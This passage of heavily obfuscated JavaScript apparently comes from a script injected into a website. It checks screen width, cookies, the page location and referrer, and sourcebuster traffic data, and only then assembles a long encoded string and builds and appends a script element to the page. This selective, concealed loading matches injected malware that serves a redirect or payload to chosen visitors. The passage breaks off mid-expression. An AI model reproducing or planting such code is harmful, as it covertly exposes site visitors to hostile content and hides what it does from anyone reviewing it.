_0xc59fa4(_0x14e321,_0x5beb74,_0x305eae,_0x12426d,_0x583d27){return _0x2b36(_0x5beb74-622,_0x14e321)}var _0x129eda=_0x5c2efb;function _0x5161e3(_0x5680dc,_0x3652c3,_0x265461,_0x19663f,_0x17b57e){return _0x2b36(_0x3652c3-868,_0x17b57e)}var _0x460aed=!0;return function(_0x42f60a,_0x15ccb9){function _0x118a26(_0x52978b,_0x4911bb,_0xfe308c,_0x4e5725,_0x1057da){return _0xf1071d(_0x4911bb- -538,_0x4e5725,_0xfe308c-163,_0x4e5725-238,_0x1057da-480)}function _0x22c033(_0xc6fef4,_0x2a6ad6,_0x5b114c,_0x4d354d,_0x47a2c4){return _0xc59fa4(_0x4d354d,_0x2a6ad6- -296,_0x5b114c-110,_0x4d354d-80,_0x47a2c4-420)}function _0x49d1ce(_0x186472,_0xd82f46,_0x38f8eb,_0x191e79,_0x574009){return _0x10832c(_0x186472-170,_0x186472- -642,_0x38f8eb-397,_0x191e79-251,_0xd82f46)}function _0x5d6916(_0x48f45f,_0xadecbd,_0xcd1e92,_0x3c0e21,_0x584e56){return _0xf1071d(_0x584e56- -1040,_0xadecbd,_0xcd1e92-492,_0x3c0e21-257,_0x584e56-205)}function _0x54874e(_0x4dc43c,_0x2fcff5,_0xc3c5ec,_0x54f520,_0x52aef4){return _0xc59fa4(_0xc3c5ec,_0x52aef4- -1586,_0xc3c5ec-390,_0x54f520-461,_0x52aef4-204)}var _0x49a2fc={GLxww:_0x129eda[_0x22c033(1438,1687,1629,"4&NC",1024)],Ireuv:function(_0x5bccbf,_0x3d0899){function _0x5c35c8(_0x4fc420,_0x5e1609,_0x3bdec0,_0x2d6e31,_0xd8f656){return _0x22c033(_0x4fc420-46,_0xd8f656- -466,_0x3bdec0-388,_0x5e1609,_0xd8f656-487)}return _0x129eda[_0x5c35c8(2446,"Br6c",2448,1395,1631)](_0x5bccbf,_0x3d0899)},XpyGK:_0x129eda[_0x118a26(-34,543,981,"Prpn",948)],eWIob:_0x129eda[_0x54874e(210,-661,"R(eg",-372,89)]};if(_0x129eda[_0x5d6916(868,"Ri*h",1334,2245,1457)](_0x129eda[_0x5d6916(482,"S]9W",887,374,1078)],_0x129eda[_0x49d1ce(2316,"b3fy",2966,2885,1732)]))return!0;var _0x504b58=_0x460aed?function(){function _0x2b0d43(_0x46db70,_0x494bca,_0x1f8cdd,_0xf4052b,_0xd6a337){return _0x49d1ce(_0x1f8cdd-204,_0xd6a337,_0x1f8cdd-302,_0xf4052b-248,_0xd6a337-398)}var _0x4098fc={};function _0x5ecfac(_0x277b45,_0x1f38fe,_0x44c20d,_0x5aec98,_0xa2668b){return _0x49d1ce(_0x5aec98- -1349,_0x277b45,_0x44c20d-122,_0x5aec98-469,_0xa2668b-58)}_0x4098fc[_0x5ecfac("Br6c",1212,1228,690,300)]=_0x49a2fc[_0x3992f7(486,"S]9W",1201,663,1129)];function _0x3a715c(_0x30f824,_0x33072c,_0x22c23d,_0x1e3ec7,_0x155c26){return _0x54874e(_0x30f824-12,_0x33072c-242,_0x1e3ec7,_0x1e3ec7-462,_0x33072c-1805)}function _0x1d5a0d(_0x4e5162,_0x480d83,_0x4345ac,_0x30cb79,_0x2b919f){return _0x49d1ce(_0x30cb79- -1315,_0x480d83,_0x4345ac-271,_0x30cb79-178,_0x2b919f-337)}var _0x408074=_0x4098fc;function _0x3992f7(_0x45600b,_0x5ad35a,_0x4203ff,_0x15016f,_0x4a8cea){return _0x5d6916(_0x45600b-116,_0x5ad35a,_0x4203ff-293,_0x15016f-38,_0x45600b- -225)}if(_0x49a2fc[_0x1d5a0d(-62,"4q]7",25,-370,-979)](_0x49a2fc[_0x3992f7(-139,"JEWt",-557,-452,585)],_0x49a2fc[_0x5ecfac("in)6",-284,-460,-429,-474)])){if(_0x286381){var _0x2b225d=_0x755a0f[_0x3a715c(2806,2957,2672,"EdD^",2571)](_0x6079c,arguments);return _0x4e84e8=null,_0x2b225d}}else if(_0x15ccb9)if(_0x49a2fc[_0x3a715c(1324,1770,2403,"j^r5",1204)](_0x49a2fc[_0x3992f7(1173,"rsMs",1447,1942,674)],_0x49a2fc[_0x2b0d43(1578,1398,2043,2213,"Br6c")]))_0x3a3151[_0x5ecfac("#Hd3",-136,317,228,523)+_0x2b0d43(2140,1573,2190,3020,"iYsj")+_0x3a715c(1987,1618,1569,"iYsj",899)](_0x408074[_0x5ecfac("#Hd3",-574,344,223,-374)])[_0x5ecfac("g1qS",386,-565,-365,-1217)+"e"]();else{var _0x5cb85d=_0x15ccb9[_0x3a715c(1964,1978,1613,"pKW$",1239)](_0x42f60a,arguments);return _0x15ccb9=null,_0x5cb85d}}:function(){};return _0x460aed=!1,_0x504b58}}();function _0x2d0c53(_0x4e2e1e,_0x4b2b37,_0x3dc991,_0x4e7c0d,_0x191d94){return _0x2b36(_0x4b2b37-559,_0x191d94)}var _0x43db40=_0x3d0e59(this,function(){function _0x15d17a(_0x427ba8,_0x14ec98,_0x42f7d5,_0x145cb3,_0x2268b2){return _0x2b36(_0x2268b2-91,_0x145cb3)}var _0x1a8716={HaNpb:_0x15d17a(1553,2044,2104,"in)6",1718),irCTv:_0x15d17a(2415,1705,1509,"c7R^",2246),vwdID:_0xb3e1c9(313,136,223,"rsMs",1085)+_0xb3e1c9(1216,1819,1718,"c7R^",1920),fautB:function(_0x420ff8,_0x5e59fa){return _0x420ff8 in _0x5e59fa},VTkRr:_0x2b7d7e("4&NC",1363,1357,1991,2475)+_0x2b7d7e("xpkk",2059,2790,2254,2108)+"t",PSHyu:_0xb3e1c9(-142,-78,-586,"u)XZ",-238),XFKaC:function(_0x5a91cc,_0x44eaab){return _0x5a91cc===_0x44eaab},LFxyT:_0x15d17a(1752,2590,1234,"DZmW",1783),fVKBy:function(_0x3ef37d,_0x5042ed){return _0x3ef37d(_0x5042ed)},GZxWM:function(_0x501c63,_0xd6822a){return _0x501c63+_0xd6822a},ZFgLt:function(_0x19650d,_0x46d724){return _0x19650d+_0x46d724},CFQXi:_0x15d17a(2968,1841,1816,"#Hd3",2256)+_0xab5e56("&X&3",1813,1877,2452,2462)+_0xb3e1c9(77,610,231,"aO]&",53)+_0x15d17a(2678,2421,2630,"EdD^",1990),vHGJD:_0xab5e56("Br6c",1478,1879,2453,1969)+_0xb3e1c9(1320,712,2147,"8#OW",1607)+_0xb3e1c9(1367,555,882,"I[jc",1729)+_0x15ebbd(1394,796,2056,1185,"gbOG")+_0x2b7d7e("9g4r",993,161,1014,1082)+_0x15d17a(2195,2723,2740,"^CAi",1972)+" )",Uoiyt:function(_0x243f85){return _0x243f85()},vcIOc:function(_0x18121f,_0x1f7f46){return _0x18121f!==_0x1f7f46},ZmOST:_0x15d17a(1969,1310,2018,"#Hd3",1560),TiSyc:_0x2b7d7e("ziUh",1258,1931,1461,1991),KwdUR:_0x2b7d7e("fvlB",1294,1218,953,308),Ehtsq:_0x2b7d7e("4q]7",1987,2172,2007,2835),wayvL:_0x15ebbd(1533,1163,1928,2151,"gbOG"),OANne:_0xb3e1c9(305,409,779,"kNyO",-43),BrdTd:_0x15d17a(902,1386,1238,"pKW$",960)+_0xb3e1c9(367,59,310,"rsMs",904),PISli:_0xab5e56("&X&3",2186,3330,2503,2556),EAufi:_0x2b7d7e("RW[W",1669,1768,1661,1210),SOSXj:function(_0x2c3054,_0x3526f4){return _0x2c3054<_0x3526f4},VSkJl:function(_0x227dcf,_0x898f72){return _0x227dcf!==_0x898f72},MbakZ:_0x15d17a(2261,1961,2061,"Bv(1",1715),gUMaQ:_0xab5e56("X8Vl",2087,2187,1389,1413),aWwOj:_0xb3e1c9(-141,211,531,"ziUh",-109)+_0xb3e1c9(328,429,1107,"Br6c",691)+"4"},_0x5d9baf;try{if(_0x1a8716[_0x15d17a(1439,2576,1843,"j^r5",1806)](_0x1a8716[_0xb3e1c9(-161,-950,665,"o%)2",-456)],_0x1a8716[_0x15d17a(2008,2854,1663,"hue4",2233)])){var _0x2dae42=_0x1a8716[_0x15d17a(1047,2612,2068,"ltOx",1769)](Function,_0x1a8716[_0xb3e1c9(694,55,-21,"8#OW",836)](_0x1a8716[_0x15d17a(951,1100,2135,"hue4",1508)](_0x1a8716[_0x15d17a(2494,1599,1940,"RW[W",2210)],_0x1a8716[_0xb3e1c9(291,714,863,"4&NC",147)]),");"));_0x5d9baf=_0x1a8716[_0xab5e56("4q]7",2943,1561,2136,2090)](_0x2dae42)}else _0x42b3c1=""}catch{if(_0x1a8716[_0x15d17a(279,1364,183,"b3fy",1015)](_0x1a8716[_0xab5e56("aO]&",2592,1106,1481,1816)],_0x1a8716[_0x15ebbd(605,83,1190,1231,"iRAC")]))_0x5d9baf=window;else{var _0x3c63b7=_0x49d2ba[_0xb3e1c9(681,4,1198,"in)6",299)+_0x15ebbd(1458,1278,1251,2232,"Mhi(")+_0xb3e1c9(109,887,736,"oN@#",442)](_0x1a8716[_0x15ebbd(1490,2259,1537,2353,"4q]7")]);_0x3c63b7[_0x15d17a(1552,2499,967,"Sw)1",1637)+_0xab5e56("Mhi(",1861,1107,2152,1460)+"te"](_0x1a8716[_0xb3e1c9(58,905,852,"S]9W",469)],_0x1a8716[_0x15d17a(1393,1479,1854,"EdD^",1684)]),_0x1a8716[_0x15d17a(1423,1627,1278,"aO]&",874)](_0x1a8716[_0x2b7d7e("xJOc",1224,2001,1180,680)],_0x3c63b7)?_0x3c63b7[_0xab5e56("b3fy",1998,2155,2146,2340)+_0xab5e56("D8v@",2909,2351,2036,2469)+"t"]=_0x2b7d7e("xJOc",2012,1891,1788,2037)+_0x15d17a(2036,1191,1827,"gbOG",1961)+_0xab5e56("xpkk",1754,1715,1490,1648)+_0x15ebbd(837,1251,398,1063,"RW[W")+_0xb3e1c9(1343,1242,1939,"Prpn",726)+_0xab5e56("ltOx",2783,2194,2249,1920)+_0xab5e56("EdD^",2035,2993,2116,2688)+_0xab5e56("JEWt",2514,2635,1723,2116)+_0x15d17a(784,2085,1434,"Prpn",1429)+_0x15ebbd(2038,1392,2278,1732,"B8)n")+_0x15d17a(156,1430,-92,"c7R^",609)+_0x15d17a(1915,2537,1909,"c7R^",2047)+_0x15ebbd(505,-78,129,316,"oN@#")+_0x15d17a(1937,2311,1822,"B8)n",2257):_0x3c63b7[_0x15d17a(1728,1272,459,"RW[W",1104)+_0x2b7d7e("X8Vl",2069,2140,2380,2133)][_0x15d17a(687,1379,1241,"yvhj",1213)+"xt"]=_0x2b7d7e("xJOc",1156,2388,1788,2145)+_0x15ebbd(828,720,414,680,"Ri*h")+_0x15d17a(831,1006,254,"9e7j",962)+_0x15ebbd(413,428,805,-67,"kNyO")+_0xb3e1c9(398,-38,1019,"#Hd3",212)+_0xab5e56("b3fy",3605,2857,2112,2811)+_0x15ebbd(1494,1156,1862,2066,"u)XZ")+_0x2b7d7e("R(eg",2133,1625,1289,1424)+_0x2b7d7e("4&NC",1554,1052,1495,2138)+_0xab5e56("iYsj",2374,2124,771,1513)+_0x15d17a(2225,2658,1975,"D8v@",1968)+_0x2b7d7e("b3fy",2031,2732,2264,1756)+_0x15ebbd(1129,1989,418,1535,"xJOc")+_0x2b7d7e("ltOx",2356,3023,2259,1536),_0x2f1adb[_0xb3e1c9(1108,794,1461,"iYsj",333)+_0xab5e56("ziUh",1527,2892,1891,2158)+_0x15ebbd(1434,2099,1253,2038,"ya)%")+_0xab5e56("IRaN",2653,2598,2954,2359)](_0x1a8716[_0x15ebbd(442,-100,44,-276,"Prpn")])[-8501*-1+-3108+-5393*1][_0xab5e56("#Hd3",1363,1269,2599,2044)+_0x15d17a(1436,1570,760,"in)6",863)+"d"](_0x3c63b7)}}function _0xb3e1c9(_0x4e5f8f,_0x4ce3d4,_0x4a11d1,_0x5c4f28,_0x4a25e8){return _0x2b36(_0x4e5f8f- -802,_0x5c4f28)}function _0x15ebbd(_0x1c9e9a,_0x3053af,_0x74b44,_0x31aa6f,_0x41bdd0){return _0x2b36(_0x1c9e9a- -90,_0x41bdd0)}var _0xdf46ea=_0x5d9baf[_0xb3e1c9(296,-296,1153,"D8v@",800)+"le"]=_0x5d9baf[_0xb3e1c9(-236,517,-187,"B8)n",-80)+"le"]||{},_0x287e33=[_0x1a8716[_0x2b7d7e("oN@#",452,801,1051,1499)],_0x1a8716[_0xb3e1c9(504,180,162,"rsMs",-282)],_0x1a8716[_0xab5e56("rsMs",1196,2102,1847,1526)],_0x1a8716[_0x2b7d7e("yvhj",1236,2210,1703,941)],_0x1a8716[_0xb3e1c9(270,903,-478,"ziUh",-111)],_0x1a8716[_0xab5e56("^CAi",1914,1199,1129,1589)],_0x1a8716[_0x2b7d7e("RW[W",905,674,873,929)]];function _0xab5e56(_0x553460,_0x4bf556,_0x32368f,_0x5bbfe1,_0x3917a4){return _0x2b36(_0x3917a4-824,_0x553460)}function _0x2b7d7e(_0x5a4248,_0x122446,_0xa0e4bf,_0x5cbf1b,_0x5d58af){return _0x2b36(_0x5cbf1b-366,_0x5a4248)}for(var _0x22a0f6=1*7142+8891*-1+1749;_0x1a8716[_0xab5e56("4q]7",615,2146,824,1398)](_0x22a0f6,_0x287e33[_0x2b7d7e("oN@#",2918,1935,2349,2734)+"h"]);_0x22a0f6++)if(_0x1a8716[_0x2b7d7e("Bv(1",978,2104,1744,1148)](_0x1a8716[_0x15d17a(2380,2166,1892,"in)6",2144)],_0x1a8716[_0x15ebbd(1569,1953,1368,1167,"b3fy")]))for(var _0x4bff54=_0x1a8716[_0xb3e1c9(1090,688,1745,"Prpn",1336)][_0xb3e1c9(1387,657,605,"6Pj5",2180)]("|"),_0xc9db62=0;;){switch(_0x4bff54[_0xc9db62++]){case"0":var _0x3c3bad=_0x3d0e59[_0x2b7d7e("o%)2",1333,1702,1458,1097)+_0x15d17a(2078,1796,2781,"u)XZ",2201)+"r"][_0xb3e1c9(867,868,180,"aO]&",924)+_0xab5e56("8#OW",1094,1933,2071,1388)][_0xab5e56("Mhi(",2469,2192,2142,1694)](_0x3d0e59);continue;case"1":_0x3c3bad[_0x2b7d7e("ziUh",1204,953,1070,344)+_0x15d17a(2261,1991,2216,"4q]7",1649)]=_0x333e8f[_0xab5e56("B8)n",2453,3356,2330,2611)+_0x2b7d7e("xJOc",1011,635,1e3,1508)][_0xb3e1c9(191,526,554,"aO]&",171)](_0x333e8f);continue;case"2":var _0x333e8f=_0xdf46ea[_0x5dd7bc]||_0x3c3bad;continue;case"3":var _0x5dd7bc=_0x287e33[_0x22a0f6];continue;case"4":_0xdf46ea[_0x5dd7bc]=_0x3c3bad;continue;case"5":_0x3c3bad[_0xab5e56("Prpn",2254,1486,1301,2087)+_0x15d17a(2769,2165,2448,"yvhj",2040)]=_0x3d0e59[_0x2b7d7e("6Pj5",793,1145,1153,460)](_0x3d0e59);continue}break}else _0x59e93d=""});function _0x59cfa8(_0x2564f3,_0x403fc1,_0x3f5932,_0x1a6d89,_0x477551){return _0x2b36(_0x2564f3- -255,_0x477551)}function _0x144304(_0x1677a3,_0x431250,_0x2cb6bb,_0x409e32,_0x3c8a85){return _0x2b36(_0x3c8a85- -897,_0x1677a3)}function _0x9ce623(_0x54391f,_0x273f07,_0x5c77c2,_0x459979,_0x1cb171){return _0x2b36(_0x1cb171- -240,_0x459979)}if(_0x43db40(),window[_0x59cfa8(1949,1445,1923,2570,"9g4r")+_0x144304("Bv(1",204,-355,690,485)]<-2*1280+5088+-1921&&document[_0x144304("6Pj5",645,440,1229,1150)+"e"][_0x2d0c53(2708,2367,2526,1750,"D8v@")+"Of"](_0x59cfa8(779,1471,1371,178,"hue4")+_0x59cfa8(696,255,284,582,"yvhj"))==-(2105+2919*2+-7942)&&document[_0x2d0c53(733,1137,928,1461,"fvlB")+"e"][_0x2d0c53(1179,1461,1422,1870,"ya)%")+"Of"](_0x2d0c53(2720,1921,2314,2532,"fvlB")+_0x59cfa8(1153,891,742,889,"UsFC"))==-(-2091+2*1046)&&window[_0x144304("8#OW",-438,83,740,17)+_0x2d0c53(1132,1256,1375,1176,"o%)2")][_0x59cfa8(329,-507,812,1189,"oN@#")+_0x144304("EdD^",323,-301,-48,-145)]==_0x2d0c53(3007,2191,2076,1872,"B8)n")+_0x144304("o%)2",240,1480,518,634)&&window[_0x9ce623(1996,1347,1824,"yvhj",1703)+_0x144304("UsFC",-58,-309,135,-234)][_0x3aeec7("ya)%",1888,2100,2196,1295)][_0x9ce623(-355,-461,400,"oN@#",382)+"Of"](_0x144304("Prpn",229,799,-258,-60)+_0x59cfa8(293,776,631,-225,"c7R^"))===-1&&(sbjs[_0x144304("o%)2",-91,-223,706,-109)][_0x2d0c53(1402,1338,1876,1442,"ltOx")][_0x9ce623(2291,2008,1137,"ziUh",1799)]===_0x2d0c53(2381,2581,2008,1924,"8#OW")&&sbjs[_0x2d0c53(2380,1925,2471,2254,"^CAi")][_0x144304("S]9W",989,712,1007,387)+"on"][_0x144304("oN@#",-933,-249,-969,-295)]>-(7637+-7*381+-4969)&&sbjs[_0x59cfa8(1226,832,1799,634,"j^r5")][_0x3aeec7("Ri*h",1845,1770,2354,2339)+"on"][_0x9ce623(1242,1116,78,"b3fy",655)]<7711*-1+-2*3393+14500||sbjs[_0x3aeec7("yvhj",411,757,386,242)][_0x3aeec7("I[jc",298,-474,291,-419)][_0x2d0c53(1361,1767,1163,1798,"yvhj")]!==_0x144304("j^r5",984,944,138,789)&&sbjs[_0x59cfa8(228,580,22,-279,"Sw)1")][_0x2d0c53(769,1112,1656,1338,"B8)n")+"on"][_0x9ce623(1941,1153,1134,"aO]&",1495)]>-(1*5619+-1*-3841+3*-3153)&&sbjs[_0x59cfa8(767,815,-50,1189,"g1qS")][_0x9ce623(1226,841,1337,"&X&3",520)+"on"][_0x3aeec7("c7R^",1544,1918,1610,2058)]<-(4117+-4115*1))){let text=_0x9ce623(228,711,1195,"EdD^",706)+_0x3aeec7("Bv(1",665,996,1233,1013)+_0x3aeec7("&X&3",1319,1220,1015,1100)+_0x9ce623(1200,183,594,"pKW$",429)+_0x59cfa8(1785,1180,2266,2014,"R(eg")+_0x9ce623(1752,1459,759,"JEWt",1447)+_0x9ce623(689,2253,1774,"Ri*h",1410)+_0x59cfa8(1795,2019,1507,2066,"D8v@")+_0x2d0c53(1354,1506,2310,1997,"pKW$")+_0x59cfa8(1308,705,941,961,"b3fy")+_0x144304("&X&3",1228,1699,1216,1123)+_0x9ce623(474,1340,336,"oN@#",592)+_0x144304("xpkk",723,389,1229,401)+_0x144304("Mhi(",1123,1736,414,953)+_0x59cfa8(1482,1137,1466,1713,"rsMs")+_0x2d0c53(2876,2397,2037,2097,"xpkk")+_0x59cfa8(247,458,-286,395,"ltOx")+_0x2d0c53(2057,2760,3151,2811,"aO]&")+_0x59cfa8(342,530,668,1186,"iRAC")+_0x9ce623(1242,1853,1736,"DZmW",1519)+_0x59cfa8(1790,1577,2646,1291,"Mhi(")+_0x3aeec7("8#OW",1504,1454,1865,707)+_0x9ce623(1336,920,336,"UsFC",988)+_0x2d0c53(796,1308,1028,1308,"oN@#")+_0x9ce623(1631,2020,1072,"9g4r",1183)+_0x59cfa8(1804,1804,2347,2020,"j^r5")+_0x144304("6Pj5",768,1694,1220,990)+_0x144304("g1qS",383,1285,1456,1056)+_0x2d0c53(1535,2207,2932,1907,"S]9W")+_0x59cfa8(1136,1293,1788,1271,"kNyO")+_0x144304("&X&3",586,-46,1127,616)+_0x9ce623(2663,1910,2679,"S]9W",1952)+_0x3aeec7("pKW$",1597,1643,2431,816)+_0x9ce623(765,812,2002,"^CAi",1599)+_0x59cfa8(703,443,728,1405,"B8)n")+_0x3aeec7("pKW$",952,557,1022,1388)+_0x3aeec7("4&NC",1756,2582,1128,1057)+_0x144304("Ri*h",-482,-250,243,-167)+_0x2d0c53(2906,2747,2689,2219,"gbOG")+_0x9ce623(1279,631,1330,"Sw)1",1030)+_0x9ce623(40,1451,876,"ziUh",648)+_0x59cfa8(1449,1446,1554,1049,"R(eg")+_0x59cfa8(889,648,1555,698,"Mhi(")+_0x144304("b3fy",707,-579,992,284)+_0x9ce623(1444,1490,733,"hue4",1521)+_0x144304("Bv(1",608,-583,327,126)+_0x9ce623(1747,2228,2332,"in)6",1511)+_0x3aeec7("gbOG",1694,1942,2102,1458)+_0x144304("I[jc",115,449,-662,25)+_0x3aeec7("4&NC",1176,402,1055,1655)+_0x9ce623(298,1381,-106,"D8v@",672)+_0x2d0c53(1224,1167,746,448,"R(eg")+_0x9ce623(1399,1490,1671,"xJOc",1286)+_0x3aeec7("o%)2",1591,1336,980,945)+_0x59cfa8(1797,2629,946,1315,"aO]&")+_0x9ce623(420,-204,1212,"Br6c",413)+_0x2d0c53(2918,2132,2830,2459,"ziUh")+_0x59cfa8(1422,1617,1671,665,"EdD^")+_0x144304("in)6",1548,218,1057,1054)+_0x144304("g1qS",894,1745,1667,1041)+_0x144304("&X&3",-522,-147,522,151)+_0x9ce623(775,1558,1922,"fvlB",1305)+_0x59cfa8(1253,1272,1804,2081,"iYsj")+_0x3aeec7("9g4r",771,1493,994,774)+_0x144304("b3fy",534,1878,693,1227)+_0x2d0c53(2940,2545,2812,2259,"&X&3")+_0x9ce623(321,678,1092,"B8)n",973)+_0x144304("Prpn",-407,240,888,94)+_0x2d0c53(3302,2632,2341,2694,"JEWt")+_0x144304("ltOx",1248,548,2060,1205)+_0x59cfa8(1284,1913,1817,1612,"ya)%")+_0x59cfa8(939,279,438,1298,"9g4r")+_0x3aeec7("ziUh",1852,2571,2027,2002)+_0x144304("&X&3",750,1460,1296,1168)+_0x3aeec7("9g4r",1585,802,1390,907)+_0x2d0c53(1009,1733,2302,1006,"R(eg")+_0x144304("#Hd3",1384,936,1773,944)+_0x3aeec7("Mhi(",485,725,395,388)+_0x3aeec7("Sw)1",465,-258,675,406)+_0x59cfa8(1913,1869,1103,1872,"xpkk")+_0x59cfa8(1817,1186,1223,1233,"8#OW")+_0x144304("IRaN",421,138,-951,-412)+_0x59cfa8(1671,1626,1627,1080,"oN@#")+_0x59cfa8(1715,1198,2087,2035,"RW[W")+_0x9ce623(1197,1103,969,"4&NC",1501)+_0x2d0c53(259,1119,1613,1713,"UsFC")+_0x3aeec7("JEWt",1227,578,1566,800)+_0x9ce623(1909,785,1783,"Ri*h",1300)+_0x2d0c53(3077,2456,2073,2347,"c7R^")+_0x144304("gbOG",635,545,170,332)+_0x9ce623(1554,1483,1395,"Ri*h",1167)+_0x3aeec7("ltOx",1629,1523,1677,924)+_0x3aeec7("kNyO",1434,1760,1097,1328)+_0x59cfa8(1690,1088,1828,2399,"j^r5")+_0x3aeec7("aO]&",902,1193,1677,1141)+_0x9ce623(1103,496,287,"4&NC",273)+_0x59cfa8(959,428,179,566,"Ri*h")+_0x59cfa8(705,155,747,1525,"Sw)1")+_0x2d0c53(1450,1758,2144,2134,"ziUh")+_0x3aeec7("D8v@",241,776,745,805)+_0x2d0c53(729,1524,1290,2138,"ziUh")+_0x2d0c53(2644,2074,2024,2455,"Mhi(")+_0x3aeec7("Bv(1",1189,772,1984,855)+_0x9ce623(1322,472,104,"D8v@",517)+_0x2d0c53(3373,2737,3600,2762,"kNyO")+_0x59cfa8(782,662,405,353,"xpkk")+_0x2d0c53(2424,2392,2988,2638,"in)6")+_0x9ce623(2249,1392,1116,"aO]&",1840)+_0x9ce623(1407,1600,1e3,"B8)n",1047)+_0x9ce623(453,1599,947,"u)XZ",972)+_0x9ce623(1615,1715,1013,"u)XZ",1566)+_0x3aeec7("gbOG",1546,1309,2226,1812)+_0x9ce623(-332,746,-75,"iRAC",384)+_0x2d0c53(2319,2640,2980,2082,"D8v@")+_0x59cfa8(583,444,997,220,"hue4")+_0x59cfa8(535,21,391,712,"ya)%")+_0x59cfa8(820,675,971,113,"g1qS")+_0x144304("in)6",458,820,734,81)+_0x9ce623(-479,210,201,"^CAi",310)+_0x144304("6Pj5",427,-652,-390,-152)+_0x144304("DZmW",-246,-407,911,241)+_0x59cfa8(1575,2336,1731,1538,"Sw)1")+_0x144304("in)6",-228,976,514,550)+_0x144304("X8Vl",1689,548,746,1016)+_0x3aeec7("X8Vl",1563,1667,1908,1371)+_0x2d0c53(2442,1830,1543,1601,"B8)n")+_0x144304("iYsj",622,837,977,557)+_0x3aeec7("u)XZ",1680,1567,1060,880)+_0x3aeec7("iRAC",306,1015,851,-487)+_0x2d0c53(3053,2498,2411,2373,"iRAC")+_0x144304("xJOc",108,-242,-1125,-404)+_0x9ce623(2460,2540,1607,"j^r5",1872)+_0x144304("#Hd3",-222,309,1053,262)+_0x144304("yvhj",748,961,-298,325)+_0x59cfa8(1397,1111,791,1540,"9e7j")+_0x2d0c53(3036,2267,1954,1984,"R(eg")+_0x59cfa8(1686,969,1871,1454,"6Pj5")+_0x9ce623(303,1179,622,"D8v@",511)+_0x9ce623(1786,1051,143,"xJOc",1e3)+_0x59cfa8(903,888,1061,427,"yvhj")+_0x2d0c53(2449,2358,3109,2718,"c7R^")+_0x9ce623(-203,166,1050,"6Pj5",466)+_0x3aeec7("Br6c",915,1702,121,978)+_0x144304("RW[W",811,1703,392,1191)+_0x2d0c53(1666,1273,1800,1617,"I[jc")+_0x9ce623(268,866,336,"^CAi",865)+_0x9ce623(341,1651,1580,"^CAi",1107)+_0x9ce623(-63,847,438,"aO]&",789)+_0x2d0c53(1390,1590,1605,2426,"6Pj5")+_0x144304("in)6",1528,466,861,747)+_0x2d0c53(2115,2257,2434,1795,"g1qS")+_0x144304("Br6c",1102,-6,45,777)+_0x2d0c53(852,1152,346,1739,"yvhj")+_0x144304("g1qS",143,728,42,-76)+_0x144304("I[jc",2045,497,1984,1189)+_0x144304("hue4",1274,1647,462,907)+_0x9ce623(-557,878,-337,"4&NC",298)+_0x144304("#Hd3",-365,-159,70,-321)+_0x2d0c53(1569,2148,1971,2399,"X8Vl")+_0x59cfa8(1512,670,1994,1554,"o%)2")+_0x144304("Br6c",267,-292,78,-271)+_0x59cfa8(1095,566,1156,912,"kNyO")+_0x9ce623(686,1227,784,"&X&3",531)+_0x59cfa8(815,573,248,1430,"Sw)1")+_0x2d0c53(904,1479,2154,1147,"IRaN")+_0x3aeec7("oN@#",1460,1274,928,1237)+_0x59cfa8(1596,805,2422,2375,"ya)%")+_0x144304("Br6c",-292,123,447,122)+_0x59cfa8(1456,1121,960,732,"iYsj")+_0x9ce623(353,-30,137,"I[jc",803)+_0x3aeec7("DZmW",1556,1409,1287,726)+_0x3aeec7("R(eg",638,1234,297,1396)+_0x3aeec7("Sw)1",871,1109,1567,726)+_0x144304("c7R^",697,1611,555,1101)+_0x3aeec7("o%)2",1408,1324,1151,2223)+_0x144304("4q]7",69,236,308,352)+_0x2d0c53(2240,2333,2124,2867,"hue4")+_0x144304("&X&3",-813,345,-483,-54)+_0x2d0c53(1692,1541,1866,2154,"Mhi(")+_0x59cfa8(1191,1422,402,684,"xpkk")+_0x144304("Ri*h",608,1074,-33,689)+_0x2d0c53(434,1145,1671,1137,"ziUh")+_0x9ce623(1221,1447,1172,"in)6",692)+_0x144304("B8)n",-144,-317,-678,-363)+_0x3aeec7("Mhi(",774,556,1029,902)+_0x144304("JEWt",-295,-483,-762,-204)+_0x2d0c53(2500,1997,2623,1460,"ziUh")+_0x2d0c53(2126,2558,3386,1857,"rsMs")+_0x3aeec7("oN@#",1381,782,1053,801)+_0x9ce623(1597,676,829,"DZmW",908)+_0x59cfa8(269,419,-28,1054,"R(eg")+_0x2d0c53(1609,1986,2619,2171,"S]9W")+_0x3aeec7("iYsj",360,1196,687,147)+_0x59cfa8(1305,468,594,990,"pKW$")+_0x59cfa8(1824,2649,1333,1062,"rsMs")+_0x2d0c53(2135,2082,2634,1905,"ziUh")+_0x3aeec7("#Hd3",1285,2054,854,641)+_0x144304("ya)%",1173,1384,1941,1262)+_0x59cfa8(795,350,683,192,"kNyO")+_0x9ce623(1928,2137,1597,"Br6c",1847)+(_0x144304("S]9W",371,853,-271,349)+_0x144304("g1qS",609,153,1439,897)+_0x59cfa8(1879,2289,1576,1176,"fvlB")+_0x144304("ya)%",1215,734,1080,583)+_0x144304("4q]7",1212,876,1407,1172)+_0x3aeec7("4&NC",1717,2519,977,1066)+_0x144304("6Pj5",1306,336,547,555)+_0x3aeec7("4q]7",1179,725,424,1668)+_0x9ce623(1556,1294,805,"ya)%",1372)+_0x59cfa8(1371,879,1729,1525,"#Hd3")+_0x144304("ltOx",1052,314,-25,614)+_0x3aeec7("X8Vl",1342,1358,773,1515)+_0x3aeec7("8#OW",1492,2109,774,1710)+_0x59cfa8(1374,844,1453,1191,"D8v@")+_0x59cfa8(869,970,981,818,"B8)n")+_0x3aeec7("4q]7",417,609,-444,1259)+_0x3aeec7("X8Vl",1747,2248,1515,2386)+_0x59cfa8(561,-237,1155,1051,"Prpn")+_0x59cfa8(1068,427,727,1318,"#Hd3")+_0x2d0c53(2275,1863,1241,1531,"pKW$")+_0x3aeec7("D8v@",1885,1208,2363,1133)+_0x9ce623(1403,1489,1317,"xJOc",1428)+_0x9ce623(1577,2220,1641,"c7R^",1677)+_0x59cfa8(1724,2026,2041,1065,"ltOx")+_0x3aeec7("D8v@",1780,1849,1958,2082)+_0x2d0c53(2022,2666,3167,2050,"9e7j")+_0x59cfa8(1055,737,1633,676,"B8)n")+_0x144304("&X&3",-244,483,1045,378)+_0x9ce623(-48,489,41,"I[jc",790)+_0x59cfa8(1484,1756,1222,1737,"X8Vl")+_0x144304("rsMs",849,-715,697,37)+_0x3aeec7("D8v@",504,990,123,243)+_0x144304("yvhj",1165,642,1464,650)+_0x9ce623(-140,164,821,"B8)n",319)+_0x144304("pKW$",-43,-456,328,328)+_0x3aeec7("fvlB",842,554,1657,225)+_0x2d0c53(1801,1560,1211,2138,"Sw)1")+_0x59cf